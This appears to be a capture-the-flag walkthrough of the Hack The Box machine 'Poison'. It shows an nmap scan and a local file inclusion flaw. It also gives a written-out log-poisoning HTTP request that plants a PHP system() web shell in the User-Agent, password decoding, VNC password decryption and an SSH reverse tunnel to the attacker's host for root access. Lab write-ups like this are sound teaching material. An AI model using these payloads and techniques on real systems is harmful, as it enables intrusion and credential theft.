Hack The Box - Poison Writeup

Description:
This a medium rated freebsd machine. Easy user shell and an interesting privilege escalation vector.
Enumeration
Add poison.htb to hosts and start an nmap scan.
Nmap
# Nmap 7.80 scan initiated Wed Sep 2 10:41:42 2020 as: nmap -sS -p- -T4 -oN _full_nmap -vvvv poison.htb
Nmap scan report for poison.htb (10.10.10.84)
Host is up, received echo-reply ttl 63 (0.30s latency).
Scanned at 2020-09-02 10:41:42 IST for 902s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
# Nmap done at Wed Sep 2 10:56:44 2020 -- 1 IP address (1 host up) scanned in 902.18 seconds
Visiting port 80 give us a page that can run php scripts.

User Shell
The page seems to be vulnerable to lfi.
We have two methods to get shell, directly using lfi to read file and by poisoning the apache log.
Method 1 (listfile.php)
Using listfiles.php shows a password backup file and we can read the file directly.

Method 2 (Log poisoning)
The apache log file is stored at /var/log/httpd-access.log.
Accessing the file shows that the user-agent is being logged.

All we have to do is add the php code to be executed in our header. The following payload can be used for command execution.
GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
Host: poison.htb
User-Agent: <?php system($_REQUEST['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

And we can see that our payload has been executed. Change the payload to get a shell.
After getting a shell we can read the contents of pwdbackup.txt.
Decoding password
We have a password that has been bas64 encoded 13 times. Decode it using python.

>>> import base64
>>> pwd = open('./pwd', 'r').read().strip()
>>> for i in range (13):
... pwd=base64.b64decode(pwd)
...
>>> print(pwd)
Charix!2#4%6&8(0
We can ssh into the box.
kali@kali:~/Desktop/htb/poison$ ssh charix@poison.htb
Password for charix@Poison:
Last login: Wed Sep 2 15:20:22 2020 from 10.10.14.21
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
If you want df(1) and other commands to display disk sizes in
kilobytes instead of 512-byte blocks, set BLOCKSIZE in your
environment to 'K'. You can also use 'M' for Megabytes or 'G' for
Gigabytes. If you want df(1) to automatically select the best size
then use 'df -h'.
charix@Poison:~ % id
uid=1001(charix) gid=1001(charix) groups=1001(charix)
There is a zip archive named secret that is encrypted with a password. It can be extracted using the ssh password of charix
charix@Poison:~ % file secret.zip
secret.zip: Zip archive data, at least v2.0 to extract
kali@kali:~/Desktop/htb/poison$ unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
replace secret? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
extracting: secret
kali@kali:~/Desktop/htb/poison$ file secret
secret: Non-ISO extended-ASCII text, with no line terminators
kali@kali:~/Desktop/htb/poison$ cat secret
[|Ֆz!
The extracted file contains some non printable characters. No idea what it is.
Root Shell
Checking the listening ports, we can see that tightvnc is listening on internal interface.
$ sockstat -4 -l
USER COMMAND PID FD PROTO LOCAL ADDRESS FOREIGN ADDRESS
www httpd 15161 4 tcp4 *:80 *:*
root sendmail 663 3 tcp4 127.0.0.1:25 *:*
www httpd 662 4 tcp4 *:80 *:*
www httpd 661 4 tcp4 *:80 *:*
www httpd 660 4 tcp4 *:80 *:*
www httpd 659 4 tcp4 *:80 *:*
www httpd 658 4 tcp4 *:80 *:*
root httpd 646 4 tcp4 *:80 *:*
root sshd 641 4 tcp4 *:22 *:*
root Xvnc 550 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 550 3 tcp4 127.0.0.1:5801 *:*
root syslogd 411 7 udp4 *:514 *:*
While doing some research on vnc, I came upon this.
Decrypting VNC password
Default password is stored in: ~/.vnc/passwd
If you have the VNC password and it looks encrypted (a few bytes, like if it could be and encrypted password). It is probably ciphered with 3des. You can get the clear text password using https://github.com/jeroennijhof/vncpwd Port forward the local port to our system using
ssh
So I guess the secret file is the vnc password file and it can be decrypted.
kali@kali:~/Desktop/htb/poison$ git clone https://github.com/jeroennijhof/vncpwd.git
Cloning into 'vncpwd'...
remote: Enumerating objects: 28, done.
remote: Total 28 (delta 0), reused 0 (delta 0), pack-reused 28
Unpacking objects: 100% (28/28), done.
kali@kali:~/Desktop/htb/poison$ cd vncpwd/
kali@kali:~/Desktop/htb/poison/vncpwd$ make
gcc -Wall -g -o vncpwd vncpwd.c d3des.c
kali@kali:~/Desktop/htb/poison/vncpwd$ ls
d3des.c d3des.h LICENSE Makefile README vncpwd vncpwd.c
kali@kali:~/Desktop/htb/poison/vncpwd$ ./vncpwd ../secret
Password: VNCP@$$!
So now forward the local port to our system using ssh. More about this can be found here
- Start
sshon kali - Forward port 5901 using
ssh -f -N kali@<ip> -R 5901:localhost:5901 - Connect to
vncusing the password file
On victim machine
$ ssh -f -N kali@10.10.14.21 -R 5901:localhost:5901
kali@10.10.14.21's password:
On our kali machine.
kali@kali:~/Desktop/htb/poison$ vncviewer -passwd secret 127.0.0.1::5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding

And we are root!
